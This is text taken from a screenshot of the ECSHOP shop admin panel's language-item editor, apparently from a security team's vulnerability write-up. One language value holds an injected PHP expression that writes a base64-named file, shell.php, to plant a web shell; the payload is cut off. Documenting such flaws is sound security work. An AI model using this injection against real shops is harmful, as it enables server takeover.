 ECSHOP
未授权用户
云服务中心
商品管理
促销管理
订单管理
广告管理
报表统计
文章管理
会员管理
权限管理
系统设置
模板管理
数据库管理
短信管理
推荐管理
邮件群发管理
移动端管理
模板管理
模板选择
设置模板
库项目管理
语言项编辑
模板设置备份
邮件模板
中
起始页 设置导航栏 商品列表 订单列表 用户评论 会员列表 商店设置 店铺二维码 服务市场
ECSHOP 管理中心 > 语言项编辑
calendar.php - 输入语言项关键字: 用户信息 搜索
语言项名称 语言项值
$_LANG['label_profile'] 用户信息1.${${fputs(fopen(base64_decode(c2hlbGwucGhw),w), base6
确认修改 还 原
说明：留空将不会更新语言项
共执行 3 个查询，用时 0.005148 秒，Gzip 已禁用，内存占用 0.506 MB
版权所有 © 2005-2019 上海商派软件有限公司，并保留所有权利。
Khan安全团队